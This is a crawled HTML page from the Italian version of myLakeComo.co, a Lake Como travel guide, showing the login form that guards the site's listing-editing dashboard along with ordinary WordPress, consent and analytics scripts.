

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mylakecomo.co/it/dashboard/mie-schede/?action=edit&job_id=24934
body_size: 16998
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://mylakecomo.co/comceptw/xmlrpc.php">

				<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "1048648";
				_iub.csConfiguration.cookiePolicyId = "45291906";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/autoblocking/1048648.js"></script>
			<meta name='robots' content='noindex, nofollow' />
<link rel="alternate" href="https://mylakecomo.co/en/dashboard/mie-schede/" hreflang="en" />
<link rel="alternate" href="https://mylakecomo.co/it/dashboard/mie-schede/" hreflang="it" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dashboard - myLakeComo.co</title>
	<meta property="og:locale" content="it_IT" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dashboard - myLakeComo.co" />
	<meta property="og:url" content="https://mylakecomo.co/it/dashboard/" />
	<meta property="og:site_name" content="myLakeComo.co" />
	<meta property="article:publisher" content="https://www.facebook.com/mylakecomo.co/" />
	<meta property="article:modified_time" content="2024-05-15T11:14:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@myLakeComo_co" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mylakecomo.co/it/dashboard/","url":"https://mylakecomo.co/it/dashboard/","name":"Dashboard - myLakeComo.co","isPartOf":{"@id":"https://mylakecomo.co/it/#website"},"datePublished":"2020-07-02T08:44:07+00:00","dateModified":"2024-05-15T11:14:06+00:00","breadcrumb":{"@id":"https://mylakecomo.co/it/dashboard/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mylakecomo.co/it/dashboard/"]}]},{"@type":"BreadcrumbList","@id":"https://mylakecomo.co/it/dashboard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mylakecomo.co/it/"},{"@type":"ListItem","position":2,"name":"Dashboard"}]},{"@type":"WebSite","@id":"https://mylakecomo.co/it/#website","url":"https://mylakecomo.co/it/","name":"myLakeComo.co","description":"La guida online per scoprire cosa fare e vedere sul lago di Como","publisher":{"@id":"https://mylakecomo.co/it/#organization"},"alternateName":"myLakeComo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mylakecomo.co/it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mylakecomo.co/it/#organization","name":"myLakeComo.co","alternateName":"myLakeComo","url":"https://mylakecomo.co/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mylakecomo.co/it/#/schema/logo/image/","url":"https://images.mylakecomo.co/cb:ZXSn~470c4/w:auto/h:auto/q:90/ig:avif/f:best/https://mylakecomo.co/comceptw/img/MLC-Logo-Vertical-Positive-2000px.png","contentUrl":"https://images.mylakecomo.co/cb:ZXSn~470c4/w:auto/h:auto/q:90/ig:avif/f:best/https://mylakecomo.co/comceptw/img/MLC-Logo-Vertical-Positive-2000px.png","width":2000,"height":1055,"caption":"myLakeComo.co"},"image":{"@id":"https://mylakecomo.co/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mylakecomo.co/","https://twitter.com/myLakeComo_co","https://www.instagram.com/mylakecomo.co/","https://www.pinterest.it/mylakecomo_co","https://www.youtube.com/c/myLakeComo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://mylakecomo.co/comceptr/plugs/instagram-feed-pro/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mylakecomo.co/comceptw/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/css/select2.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-view-subscription-css' href='//mylakecomo.co/comceptr/plugs/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/css/view-subscription.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://mylakecomo.co/comceptr/plugs/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.1.15.56' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25273-css' href='https://mylakecomo.co/comceptw/img/elementor/css/post-25273.css?ver=1725457751' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://mylakecomo.co/comceptr/plugs/instagram-feed-pro/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://mylakecomo.co/comceptr/plugs/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.31' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://mylakecomo.co/comceptw/img/elementor/css/global.css?ver=1704539341' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-pro-style-css' href='https://mylakecomo.co/comceptr/plugs/dokan-pro/assets/css/dokan-pro.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-social-style-css' href='https://mylakecomo.co/comceptr/plugs/dokan-pro/assets/vendor/jssocials/jssocials.css?ver=1768618474' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-social-theme-flat-css' href='https://mylakecomo.co/comceptr/plugs/dokan-pro/assets/vendor/jssocials/jssocials-theme-flat.css?ver=1768618474' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mapbox-gl-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-mapbox-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/maps/mapbox/mapbox.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/icons.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/vendor.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/frontend.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-general-style-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/wc-general-style.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-login-register-page-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/wc-login-register-page.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='disabled-source-and-content-protection-css-css' href='https://mylakecomo.co/comceptr/plugs/disabled-source-disabled-right-click-and-content-protection/includes/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='g-fonts-css' href='https://fonts.googleapis.com/css?family=Muli:300,400,400i,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mi-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mlc-css' href='https://mylakecomo.co/comceptr/css/styles.min.css?ver=4.2.8.6' type='text/css' media='all' />
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' id='iubenda-head-inline-scripts-0'>

var _iub = _iub || [];
_iub.csConfiguration = {"siteId":1048648,"cookiePolicyId":45291906,"lang":"it"};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.12.1' id='iubenda-head-scripts-1-js'></script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.12.1' id='iubenda-head-scripts-2-js'></script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.1' id='iubenda-head-scripts-3-js'></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.1' id='iubenda-head-scripts-4-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'it_IT', {"months":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthsShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"weekdays":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"weekdaysShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F Y G:i","LLLL":null}} );
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/deprecated.min.js?ver=6c963cb9494ba26b77eb' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/date.min.js?ver=b49d8d73e4d1439f54c6' id='wp-date-js'></script>
<script type='text/javascript' id='wp-date-js-after'>
wp.date.setSettings( {"l10n":{"locale":"it_IT","months":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthsShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"weekdays":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"weekdaysShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s da ora","past":"%s fa"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F Y G:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":1,"string":"Europe\/Rome","abbr":"CET"}} );
</script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- GA -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-GPE2LL1QDS' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mylakecomo.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GPE2LL1QDS", {"googlesitekit_post_type":"page"});
</script>
<script type='text/javascript' id='wc-settings-dep-in-header-js-after'>
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<style>
		.notifyjs-bootstrap-base {
			background-color: #F2DEDE !important;
			border-color: #F2DEDE!important;
			color: #B94A48!important;
		}
		</style>		<meta name="format-detection" content="telephone=no">
		<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"pk.eyJ1IjoiZGFubm9tYXJ1IiwiYSI6ImNsMmhsOGxnZTBleHozY25udDU1cXpjYWgifQ.HZmAjI7OvpfxcSaF7PT_Lg","Language":false,"TypeRestrictions":[],"CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/mylakecomo.co\/comceptw\/wp-admin\/admin-ajax.php","login_url":"https:\/\/mylakecomo.co\/it\/dashboard\/","register_url":"https:\/\/mylakecomo.co\/it\/dashboard\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"0b82fd9c03","l10n":{"selectOption":"Seleziona un'opzione","errorLoading":"I risultati non possono essere caricati.","removeAllItems":"Rimuovi tutti gli elementi","loadingMore":"Caricamento altri risultati\u2026","noResults":"Nessun risultato trovato","searching":"Ricerca in corso\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, H:mm","timePicker24Hour":true,"firstDay":1,"applyLabel":"Applica","cancelLabel":"Annulla","customRangeLabel":"Range personalizzato","daysOfWeek":["Do","Lu","Ma","Me","Gi","Ve","Sa"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"]},"irreversible_action":"Si tratta di un'azione irreversibile. Procedere comunque?","delete_listing_confirm":"Sei sicuro di voler cancellare questa scheda?","copied_to_clipboard":"Copiato!","nearby_listings_location_required":"Inserisci una localit\u00e0 per trovare le attivit\u00e0 nelle vicinanze.","nearby_listings_retrieving_location":"Recupero posizione.....","nearby_listings_searching":"Ricerca di attivit\u00e0 nelle vicinanze.....","geolocation_failed":"\u00c8 necessario abilitare la posizione per utilizzare questa funzionalit\u00e0.","something_went_wrong":"Qualcosa \u00e8 andato storto.","all_in_category":"Tutto in \"%s\"","invalid_file_type":"Tipo di file non valido. File accettati:","file_limit_exceeded":"Hai superato il limite di caricamento del file (%d)."},"woocommerce":[],"map_provider":"mapbox","google_btn_local":"it_IT","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="mylisting-typography"></style></head>
<body class="page-id-25309 woocommerce-account woocommerce-page woocommerce-my-listings woocommerce-no-js osx com_env_production com_website elementor-kit-25273 lang-it com_mlc">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #f4f4f4;">
	<img alt="Site logo" src="https://mylakecomo.co/comceptw/img/logo.svg">
</div>
<link rel='stylesheet' id='mylisting-header-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/header.css?ver=2.9.9' type='text/css' media='all' />

<header class="c27-main-header header header-style-default header-width-full-width header-light-skin header-scroll-light-skin header-scroll-hide header-fixed header-menu-right">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a aria-label="Mobile menu icon" href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a aria-label="Site logo" href="https://mylakecomo.co/it/" class="static-logo">
						<img src="https://mylakecomo.co/comceptw/img/logo.svg"
							alt="logo myLakeComo.co">
					</a>
							</div>
							
										</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a aria-label="Chiudi il menu mobile" href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-header-it" class="main-menu main-nav"><li id="menu-item-25372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25372"><a href="https://mylakecomo.co/it/esplora/">Esplora</a></li>
<li id="menu-item-25373" class="menu-event menu-item menu-item-type-post_type menu-item-object-page menu-item-25373"><a href="https://mylakecomo.co/it/eventi-lago-di-como/">Eventi</a></li>
<li id="menu-item-36789" class="menu-experience menu-item menu-item-type-post_type menu-item-object-page menu-item-36789"><a href="https://mylakecomo.co/it/esperienze-lago-di-como/">Esperienze</a></li>
<li id="menu-item-25960" class="menu-trails menu-item menu-item-type-post_type menu-item-object-page menu-item-25960"><a href="https://mylakecomo.co/it/itinerari-e-passeggiate-sul-lago-di-como/">Itinerari</a></li>
<li id="menu-item-25375" class="menu-attraction menu-item menu-item-type-post_type menu-item-object-page menu-item-25375"><a href="https://mylakecomo.co/it/attrazioni-lago-di-como/">Attrazioni</a></li>
<li id="menu-item-82975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82975"><a href="https://mylakecomo.co/it/artway-tremezzina/">Artway</a></li>
<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Info di Viaggio</a>
<div class="submenu-toggle"><i class="material-icons arrow_drop_down"></i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-25391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25391"><a href="https://mylakecomo.co/it/prima-di-partire/">Prima di Partire</a></li>
	<li id="menu-item-25385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25385"><a href="https://mylakecomo.co/it/come-arrivare-al-lago-di-como/">Come arrivare</a></li>
	<li id="menu-item-25386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25386"><a href="https://mylakecomo.co/it/come-spostarsi-sul-lago-di-como/">Come spostarsi</a></li>
	<li id="menu-item-25389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25389"><a href="https://mylakecomo.co/it/numeri-utili/">Numeri Utili</a></li>
	<li id="menu-item-25392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25392"><a href="https://mylakecomo.co/it/uffici-turistici-lago-di-como/">Uffici Turistici</a></li>
	<li id="menu-item-25388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25388"><a href="https://mylakecomo.co/it/mappe-brochure/">Mappe e Brochure</a></li>
	<li id="menu-item-28929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28929"><a href="https://mylakecomo.co/it/mercati-settimanali-lago-como/">Mercati Comunali</a></li>
	<li id="menu-item-25390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25390"><a href="https://mylakecomo.co/it/orari-messe-lago-di-como/">Orari SS. Messe</a></li>
</ul>
</li>
<li id="menu-item-25983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://mylakecomo.co/it/blog/">Blog</a></li>
<li id="menu-item-65274" class="my-4 d-lg-none menu-item menu-item-type-post_type menu-item-object-page menu-item-65274"><a href="https://mylakecomo.co/it/registra-organizzatore/">Pubblica gratuitamente il tuo Evento</a></li>
<li id="menu-item-26134" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26134"><a href="#pll_switcher"><span class="d-lg-none mr-3">Language:</span> IT</a>
<div class="submenu-toggle"><i class="material-icons arrow_drop_down"></i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-26134-en" class="lang-item lang-item-5 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-26134-en"><a href="https://mylakecomo.co/en/dashboard/mie-schede/" hreflang="en-GB" lang="en-GB">EN</a></li>
</ul>
</li>
</ul>
					<div class="mobile-nav-button">
											</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area position-relative">
						<i class="mi person user-area-icon"></i>
						<a href="https://mylakecomo.co/it/dashboard/" class="stretched-link">
							<span class="sr-only">							Accedi							</span>						</a>
											</div>
					<div class="mob-sign-in">
						<a aria-label="Mobile sign in button" href="https://mylakecomo.co/it/dashboard/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="Vedi il tuo carrello">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>
									
				
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a aria-label="Header mobile search trigger" href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
	</div>
</header>

	<div class="c27-top-content-margin"></div>


<div class="woocommerce"><section>
	<div class="container-fluid sign-in-wrapper no-login-background">
		<div class="login-container">
			<div class="login-content">
				<div class="auth-notices"><div class="woocommerce-notices-wrapper"></div></div>
				
				<ul class="login-tabs">
					<li class="active">
						<h3>
							<a href="#" data-form="login">Accedi</a>
						</h3>
					</li>

			    					</ul>

				<div class="sign-in-box form-box login-form-wrap ">
					<form class="sign-in-form woocomerce-form woocommerce-form-login login" method="POST"
	action="https://mylakecomo.co/it/dashboard/">

	
	<div class="form-group">
		<input type="text" name="username" id="username" placeholder=" "
			value="">
		<label for="username">Nome utente</label>
	</div>

	<div class="form-group">
		<input type="password" name="password" id="password" placeholder=" ">
		<label for="password">Password</label>
	</div>

	
	<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a97a0ed4b0" /><input type="hidden" name="_wp_http_referer" value="/it/dashboard/mie-schede/?action=edit&#038;job_id=24934" />
	
	<div class="form-group">
		<button type="submit" class="buttons button-2 full-width" name="login" value="Login">
			<i class="mi person user-area-icon"></i>
			Accedi		</button>
	</div>

	<div class="form-info">
		<div class="md-checkbox">
			<input type="checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever">
			<label for="rememberme" class="">
				Ricordami			</label>
		</div>
	</div>

	<input type="hidden" name="redirect" value="">
	<div class="forgot-password">
		<a href="https://mylakecomo.co/it/dashboard/password-dimenticata/">
			<i class="mi lock"></i>
			Password dimenticata?		</a>
	</div>
</form>

					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

			   				
							</div>
		</div>

			</div>
</section>

		<div data-elementor-type="page" data-elementor-id="28010" class="elementor elementor-28010" data-elementor-post-type="elementor_library">
